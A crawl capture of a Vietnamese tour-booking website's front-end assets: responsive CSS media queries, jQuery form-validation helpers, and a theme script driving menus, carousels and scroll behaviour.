    #booking .form-book .tem input{width: 55%}
    #booking .form-book .tem select.full{width: 67%}
    #booking .form-book .tem input.full{width: 67%}
    #booking .form-book .tem-right .adult{width: 35%; margin-left: 11px;}
    #booking .form-book .tem-right .nuber{width: 30%}
    #booking .form-book .tem-right select.full.for_tb{width: 67%}
    #booking .form-book .tem-right input.full.for_tb{width: 67%}
    #booking .requir .math input{width: 76%; margin-right: 0}
    #booking .requir .send{text-align: center}
    #build-tour .send-reset p{margin-bottom: 34px}
    #build-tour .send-reset .box-set{width: 100%; text-align: center}
    #contact .form-contact .content a {width: 141px}
    #contact .form-contact .content{margin-top: 20px}
    #contact .form-contact .content .form-info textarea{height: 140px}
    #contact .dress-comp #map{height: 516px}
    footer .wrp .foot_2{width: 40%}
    footer .wrp .foot_1{width: 60%}
    .about .bottom .item .icon{width: 16%}
    .about .bottom .item .desc{width: 84%}

    /*---- page 2------*/
    .banner_default .desc_banner .title h1 a{font-size: 30px}
    .banner_default .desc_banner .nt{line-height: 20px; margin-top: 15px}
    .show_tour .box_if .pad{width: 50%}
    .paradise .wrp_pa .item_pa{width: 50%}
    .banner_default .khungAnh:before{padding-bottom: 21%}

}


@media (max-width: 767px){
    .container{padding-left: 10px; padding-right: 10px}
    .row{margin-left: -10px; margin-right: -10px}
    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{padding-left: 10px; padding-right: 10px}
    header .h-top .col-sm-8{display: none}
    header .h-bottom #menu ul li.has-sub{padding-right: 0}
    header .h-bottom #menu ul li.has-sub:after{content: ''; display: none;}
    header .h-bottom #menu ul li ul li.active{background: #ffffff !important}
    header .h-bottom #menu ul li ul li.active a{color: #ed9702 !important}
    header .h-bottom #menu ul li ul,
    header .h-bottom #menu ul li ul ul,
    header .h-bottom #menu ul li ul ul ul{position: static !important; height: auto; background: #fff;width: calc(100% + 25px);}
    header .h-top .hotline .mail{display: none}
    header .h-top .hotline .phone{display: none}    
    header .h-bottom #menu ul{width: calc(100% + 20px); margin-left: -15px;}
    header .h-top .logo{text-align: center}
    footer .wrp .foot_3{order: 1; width: 100%; padding-left: 10px; padding-right: 10px; margin-bottom: 55px}
    footer .wrp .foot_2{order: 2; width: 100%; margin-bottom: 40px; padding-left: 10px; padding-right: 10px}
    footer .wrp .foot_1{width: 100%; order: 3; padding-left: 10px; padding-right: 10px}
    footer .right_tb{order: 1; width: 100%}
    footer .left_tb{order: 2; width: 100%}
    header .h-top .hotline .share{position: absolute; top: -20px; right: 10px}
    header .h-top .hotline .social i{color: #ffffff}
    header .h-top .hotline .social i.fa-facebook-square{color: #ed9702}
    .wrp_slide .desc_slide .form_chose{flex-wrap: wrap; background: none; margin-top: 30px; margin-left: 0; margin-right: 0}
    .wrp_slide .desc_slide .title h1 a{font-size: 18px; padding: 0 10px}
    .wrp_slide .desc_slide .title h1{line-height: 31px}
    .wrp_slide #slide-main .item .khungAnh:before{padding-bottom: 93.95%}
    .wrp_slide .desc_slide{width: 100%}
    #slide-main a.prev, #slide-main a.next{display: none !important}
    .wrp_slide .desc_slide .form_chose select{width: 100%; margin-bottom: 5px}
    .wrp_slide .desc_slide .form_chose .check-in{width: 100%; margin: 0; margin-bottom: 5px}
    .wrp_slide .desc_slide .form_chose a.sear{width: 100%}
    footer .wrp .row{margin-left: -10px; margin-right: -10px}
    footer .wrp .foot_3 .wrp .item{width: 100%; margin-bottom: 0}
    footer .wrp{padding-top: 0}
    footer{padding-bottom: 40px}
    footer .wrp .foot_3 .wrp .item h3{transition: 0.4s; position: relative; height: 60px; line-height: 60px; margin-bottom: 0; border-bottom: 1px solid #363636; box-shadow: 0 1px 0 #7a7a7a; margin-left: -10px; margin-right: -10px; padding: 0 10px}
    footer .wrp .foot_3 .wrp .item .xo{display: none; border-bottom: 1px solid #363636; box-shadow: 0 1px 0 #7a7a7a; margin-left: -10px; margin-right: -10px; padding: 0 10px 0 20px}
    footer .wrp .foot_3 .wrp .item h3:after{content: "\f055"; display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: 20px; position: absolute; top: 36%; right: 10px}
    footer .wrp .foot_3 .wrp .item h3.active:after{content: "\f056";}
    footer .wrp .foot_3 .wrp .item h3.active{border-bottom: 0; box-shadow: none}
    .chantrang{padding: 9px 0}
    .chantrang span{line-height: 22px; display: block; font-size: 12px; height: auto}
    footer .wrp .foot_3 .wrp .item a{line-height: 30px}
    header .h-bottom #menu .add_navbar{left: -15px}
    header .h-bottom #menu .add_navbar b{display: none}
    header .h-bottom .default{padding: 0 13px}
    .about .top{width: 100%}
    #content-main .wrp .desc a{font-size: 15px}
    #link{height: auto; line-height: 24px; padding: 5px 0}
    .banner_default .desc_banner .title h1 a{font-size: 25px}
    .banner_default .desc_banner .nt{height: 80px; overflow: hidden}
    .show_tour .title_sh h1{font-size: 26px}
    footer .up-top{right: 10px}
    footer .tel_formb{
        display: block;
        position: fixed;
        bottom: 34%;
        right: 16px;
        width: 45px;
        height: 45px;
        line-height: 46px;
        background: red;
        text-align: center;
        border-radius: 50%;
        color: #fff;
        z-index: 99;
    }
    footer .tel_formb i{color: #fff; font-size: 20px}


    /*-----page con-----*/
    .banner_default .khungAnh:before{padding-bottom: 50%}
    .show_tour .box_if{margin: 0 -10px}
    .show_tour .box_if .pad{width: 100%; padding: 0 10px}
    .tip .list .it{width: 100%}
    .paradise .wrp_pa .item_pa{width: 100%; padding: 0 10px; border-right: 0}
    .paradise .wrp_pa{margin: 0 -10px}
    .form_price{width: 100%; overflow-y: hidden; overflow-x: auto}
    .contet_main .wrp .left #price .form_price table{width: 700px}
    .contet_main .wrp .left #include{margin: 0 -10px}
    .contet_main .wrp .left #include .item{width: 100%; padding: 0 10px; margin-bottom: 40px}
    .contet_main .wrp .left .navbar ul li a{font-size: 13px}
    .desc_top h1{font-size: 30px}
    .contet_main .wrp .left .affix {top: 0}
    .booking .wrp_book{border: 0; padding: 0; box-shadow: none}
    .banner_default.banner_vn .khungAnh:before{padding-bottom: 50%}
    .contet_main.tour_vn .wrp .left #highlight .list{width: 100%}
    .contet_main.tour_vn .wrp .left #highlight .pic img{margin-top: 10px}
    .contet_main.tour_vn .wrp .left #highlight .pic{width: 100%}
    .contet_main.travel_tip .left .wrp_it .item_trav .pic{width: 100%}
    .contet_main.travel_tip .left .wrp_it .item_trav .desc{width: 100%; margin-top: 10px; padding-left: 0}
    .contet_main.travel_tip .left h3{font-size: 30px}
    .contet_main.form_transpo #make_inquiry .form .pet{width: 100%; padding: 0 10px}
    .contet_main.form_transpo #make_inquiry .form .box_tinf{margin: 0 -10px}
    .contet_main.form_transpo #make_inquiry .form .item{margin-bottom: 15px}
    .contet_main.form_transpo #make_inquiry .form .item.dif{margin-bottom: 25px}
    .contet_main.travel_tip .left{padding: 0 10px}
    .contet_main.travel_tip .wrp{margin: 0 -10px}
    .booking.contact_us .blog_contact .col-md-2{width: 100%}
    .booking.contact_us .blog_contact .col-md-3{width: 100%}
    .booking.contact_us .blog_contact .col-md-4{width: 100%}
    #item_contact h3{font-size: 22px}
    footer .wrp .social a img{margin-right: 32px}
    footer .wrp .social a:last-child img{margin-right: 0}
    #content-main .title_tour h1{font-size: 25px}
}


@media (max-width: 375px){
    #booking .form-book .tem input{width: 75%}
    #booking .form-book .tem-right .adult{width: 175px}
    #booking .form-book .tem-right .nuber{width: 176px}
    #booking .requir .send a{width: 170px; margin-right: 11px}
    #build-tour .send-reset a{width: 170px; margin-right: 11px;}
    header .h-bottom #menu ul li ul, 
    header .h-bottom #menu ul li ul ul, 
    header .h-bottom #menu ul li ul ul ul{
        width: calc(100% + 15px);
    }
    .contet_main .wrp .left .navbar ul li{padding: 0 18px}
    footer .wrp .social a img {margin-right: 24px}
}

@media (max-width: 320px){
    #booking .form-book .tem input{width: 70%}
    #booking .form-book .tem-right .adult{width: 150px}
    #booking .form-book .tem-right .nuber{width: 146px}
    #booking .requir .send a {width: 142px;margin-right: 12px;}
    #build-tour .send-reset a{width: 142px; margin-right: 12px;}
    .contet_main .wrp .left .navbar ul li{padding: 0 13px}
    .contet_main .wrp .left .navbar ul li a{font-size: 12px}
    footer .wrp .social a img {margin-right: 13px}
}


@media(min-width: 1025px){
    .booking.contact_us .blog_contact .col-md-2{
        width: 17.95%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://goodmorningvietnam.com.vn/js/common_code.js
body_size: 1482
content:
//Thêm hàm indexOf cho Array trong IE8
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (obj, start) {
        for (var i = (start || 0), j = this.length; i < j; i++) {
            if (this[i] === obj) { return i; }
        }
        return -1;
    }
}

function loading(loading) {
    if (!document.getElementById("AjaxLoading")) {
        var left = (GetWindowWidth() - 36) / 2;
        var ajaxLoading = '<div id="AjaxLoading" onclick="loading(false)" style="background:#fff url(' + webUrl + 'cms/admin/cs/AllModul/AjaxLoading.gif) no-repeat center;display:none;width:36px;height:36px;line-height:36px;position:fixed;_position:absolute;top:40%;left:' + left + 'px;z-index:9999;border:solid 1px #fff;border-radius:36px"><!----></div>';
        jQuery("body").append(ajaxLoading);
    }

    if (typeof loading == 'undefined' || loading) {
        jQuery("#AjaxLoading").show();
    } else {
        jQuery("#AjaxLoading").fadeOut();
    }
}



$(document).ready(function () {
    $(".number").on("keypress keyup blur", function (event) {
        $(this).val($(this).val().replace(/[^\d].+/, ""));
        if ((event.which < 48 || event.which > 57)) {
            event.preventDefault();
        }
    });
});

function RemoveNotDigit(s, removeDot) {
    s = s.replace(/[^\d.]/g, '');

    if (removeDot)
        s = s.replace(/\./g, '');

    if (s == '')
        s = '0';

    return s;
}

function CheckEmail(idInput, message) {
    if (!message)
        message = 'Invalid email!';

    var email = jQuery(idInput);
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email.val())) {
        alert(message);
        email.focus();
        return false;
    }
    return true;
}
function CheckEmailValue(email, message) {
    if (!message)
        message = 'Invalid email!';

    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        alert(message);
        return false;
    }
    return true;
}

function CheckEmailValue01(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        return false;
    }
    return true;
}

function InitCheckInputContact(selector) {
    jQuery(selector + " .required").change(function () {
        if (this.value.length < 1  ) {
            jQuery(this).addClass("notfilled");
            //jQuery(this).parent().append(errdiv);
            this.focus();
        } else {
            jQuery(this).removeClass("notfilled");
        }
    });
}

function InitCheckInputForm(selector) {
    InitCheckInputContact(selector);
}

function ResetInputContact(selector) {
    jQuery(selector + " .errorms").remove();
    jQuery(selector + " .notfilled").removeClass("notfilled");

    jQuery(selector + " input").val("");
    jQuery(selector + " textarea").val("");
}

function ResetInputForm(selector) {
    ResetInputContact(selector);
}

function CheckInputContact(selector, checkEmail) {
    var firstId = '';
    var pass = true;
    var errdiv = '<div class="errorms">Đây là ô bắt buộc phải điền</div>';
    jQuery(selector + " .errorms").remove();
    jQuery(selector + " .notfilled").removeClass("notfilled");

    jQuery(selector + " .required").each(function () {
        if (this.value.length < 1) {
            pass = false;
            jQuery(this).addClass("notfilled");

            //jQuery(this).parent().append(errdiv);
            //this.focus();
            if (firstId.length < 1)
                firstId = this.id;
        }
    });
    if (!pass)
        document.getElementById(firstId).focus();
    else {
        if (checkEmail)
            if (jQuery(selector + ' #tbEmail').length > 0)
                pass = CheckEmail(selector + ' #tbEmail');
        if (!pass) {
            document.getElementById('tbEmail').focus();
        }
    }

    return pass;
}

function CheckInputForm(selector, checkEmail) {
    return CheckInputContact(selector, checkEmail);
}

function ResetInputValue(selector) {
    jQuery(selector + " input").val("");
    jQuery(selector + " textarea").val("");
}

--- FILE ---
content_type: application/javascript
request_url: https://goodmorningvietnam.com.vn/themes/theme01/assets/js/main.js
body_size: 3230
content:
//=========================================IMG RESPONSIVE
$(window)
.load(function () {
    $(".khungAnhCrop img")
    .each(function () {
        $(this)
        .removeClass("wide tall")
        .addClass((this.width / this.height > $(this).parent().width() / $(this).parent().height()) ?
            "wide" :
            "tall");
    });
});


// for menu
$(document).ready(function () {

    $("#menu ul li").each(function () {

        $(this).find('ul').parent().addClass('has-sub');

    });
    $("#menu ul").each(function () {

        if (!($(this).find("span.submenu-button").length)) {

            $(this).find(".has-sub").prepend('<span class="submenu-button"></span>');

        }
    });
});
$(document).ready(function () {
    $('.add_navbar').click(function () {
        $('ul#cmMenu').slideToggle(400);
    }),

    $("#menu ul#cmMenu .has-sub span").click(function () {
        $(this).parent().find(">ul").slideToggle(300);
        if ($(this).hasClass('submenu-button')) {
            $(this).removeClass('submenu-button');
            $(this).addClass('submenu-button1');
        } else {
            $(this).removeClass('submenu-button1');
            $(this).addClass('submenu-button');
        }
    });
});

$(document).ready(function() {
    if ($(window).width() <= 1024) {
        $('header .h-bottom').append($("header .h-bottom #menu .default"));
    }
});

//$(document).ready(function() {
//    if ($(window).width() <= 420) {
//        $('.tab').click(function() {
//            $(this).toggleClass('active');
//            $(this).parent().find('.xo').slideToggle(400);
//        });
//    }
//});

//Xổ text 
$(document).ready(function () {
    $(".title-xo").click(function () {
        $(this).parent().children("ul").toggleClass('active');
        if ($(this).hasClass('title-xo')) {
            $(this).removeClass('title-xo');
            $(this).addClass('move');
        } else {
            $(this).removeClass('move');
            $(this).addClass('title-xo');
        }
    });
});

//xổ phần danh mục phần mềm
$(document).ready(function() {
    $('.common-demo .menu-dif').click(function() {
        $(this).children('ul').toggle(300);
    });
});

//scoll menu trang chi tiết tàu
$(document).on('click', 'a[href^="#"]', function (event) {
    event.preventDefault();

    $('html, body').animate({
        scrollTop: $($.attr(this, 'href')).offset().top
    }, 600);
});

//xổ form search
$(document).ready(function() {
    if ($(window).width() <= 1024) {
        $('.xo_search').click(function() {
            $(this).parent().find('.form-search').toggle(300);
        });
    }
});

//xổ tour
$(document).ready(function() {
    $('.tock').click(function() {
        $(this).parent().toggleClass('active');
        $(this).parent().find('.xo_des').slideToggle(400);
    });
    $('#tock_all').click(function() {
        $('.tock').parent().toggleClass('active');
        $('.tock').parent().find('.xo_des').slideToggle(400);
    });
});


$(document).ready(function () {
    $('#slide-main').slick({
        arrows: true,
        infinite: true,
        autoplay: true,
        fade: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-angle-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-angle-right" aria-hidden="true"></i></a>'
    });
});

$(document).ready(function () {
    $('.slide-blog').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        autoplay: true,
        speed: 2000,
        prevArrow: '<a class="prev controls"><i class="fa fa-angle-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-angle-right" aria-hidden="true"></i></a>',
        responsive: [
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
});

//slide quảng cáo
$(document).ready(function () {
    $('.slide_qc').slick({
        slidesToShow: 5,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        autoplay: true,
        fade: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-angle-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-angle-right" aria-hidden="true"></i></a>'
    });
});


//slide sản phẩm liên quan 
$(document).ready(function () {
    $('.slide_group').slick({
        dots: false,
        arrows: true,
        infinite: true,
        speed: 300,
        slidesToShow: 5,
        slidesToScroll: 1,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
});


//slide bên menu bar
$(document).ready(function () {
    $('.slide-menu').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        autoplay: false,
        prevArrow: '<a class="prev controls"><i class="fa fa-angle-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-angle-right" aria-hidden="true"></i></a>'
    });
});


// Tích số lượng giỏ hàng của page giỏ hàng
$(document).ready(function () {
    $('<div class="quantity-nav"><div class="quantity-button quantity-up"><i class="fa fa-plus" aria-hidden="true"></i></div><div class="quantity-button quantity-down"><i class="fa fa-minus" aria-hidden="true"></i></div></div>').insertAfter('.quantity2 input');
    $('.quantity2').each(function () {
        var spinner = $(this),
          input = spinner.find('input[type="number"]'),
          btnUp = spinner.find('.quantity-up'),
          btnDown = spinner.find('.quantity-down'),
          min = input.attr('min'),
          max = input.attr('max');

        btnUp.click(function () {
            var oldValue = parseFloat(input.val());
            if (oldValue >= max) {
                var newVal = oldValue;
            } else {
                var newVal = oldValue + 1;
            }
            spinner.find("input").val(newVal);
            spinner.find("input").trigger("change");
        });

        btnDown.click(function () {
            var oldValue = parseFloat(input.val());
            if (oldValue <= min) {
                var newVal = oldValue;
            } else {
                var newVal = oldValue - 1;
            }
            spinner.find("input").val(newVal);
            spinner.find("input").trigger("change");
        });

    });
})


// mũi tên đẩy lên đầu trang
$(document).ready(function () {
    if ($(".up-top").length > 0) {
        $(window).scroll(function () {
            var e = $(window).scrollTop();
            if (e > 300) {
                $(".up-top").show();
            } else {
                $(".up-top").hide();
            }
        });
        $(".up-top").click(function() {
            $('body,html').animate({
                    scrollTop: 0
                },
                800);
        });
    }
});


//Js tăng cỡ chữ
$(function () {
    $(".LargeSize").click(function () {
        $(".TextSize").each(function () {
            var size = parseInt($(this).css("font-size"));
            var lineheight = parseInt($(this).css("line-height"));
            size = size + 1 + "px";
            lineheight = lineheight + 2 + "px";
            $(this).css({
                'font-size': size,
                'line-height': lineheight
            });
            $(this).find("*").css({
                'font-size': size,
                'line-height': lineheight
            });
        });
    });
});

//Js giảm cỡ chữ
$(function () {
    $(".SmallSize").click(function () {
        $(".TextSize").each(function () {
            var size = parseInt($(this).css("font-size"));
            var lineheight = parseInt($(this).css("line-height"));
            size = size - 1 + "px";
            lineheight = lineheight - 2 + "px";
            $(this).css({
                'font-size': size,
                'line-height': lineheight
            });
            $(this).find("*").css({
                'font-size': size,
                'line-height': lineheight
            });
        });
    });
});

//Js reset cỡ chữ
$(function () {
    $(".NormalSize").click(function () {
        $(".TextSize").each(function () {
            var size = parseInt($(this).css("font-size"));
            var lineheight = parseInt($(this).css("line-height"));
            size = 15 + "px";
            lineheight = 24 + "px";
            $(this).css({
                'font-size': size,
                'line-height': lineheight
            });
            $(this).find("*").css({
                'font-size': size,
                'line-height': lineheight
            });
        });
    });
});



//ad class bao ngoài table fix lỗi scroll phần mô tả
$(document).ready(function() {
    $('#info_product .desc_sp table').wrap("<div class='wrp_table_add'></div>");
});


//check chiều cao của name sản phẩm
$(document).ready(function() {
    var k = $('.name_sp').height();
});

$(document).ready(function() {
    $(".slide-blog").wrap("<div class='wrp_blog'></div>");
});
//xổ menu footer ở mobile$(document).ready(function () {
    if ($(window).width() <= 420) {
        $('.tab').click(function () {
            $(this).toggleClass('active');
            $(this).parent().find('.xo').slideToggle(400);
        })
    }
})//scroll khối quick$(document).ready(function () {
    var h = $("header").outerHeight() + $(".banner_default").outerHeight() + $("#link").outerHeight() + $(".desc_top").outerHeight() + 66;
    var k = $(".create").outerHeight() + $(".paradise").outerHeight() + $("footer").outerHeight() + $(".chantrang").outerHeight() + 85 + 90;
    //alert(k);
    $('.tour_vn .quick').affix({
        offset: {
            top: h,
            bottom: k
        }
    });
    $('.navbar').affix({
        offset: {
            top: h,
            bottom: k
        }
    });
});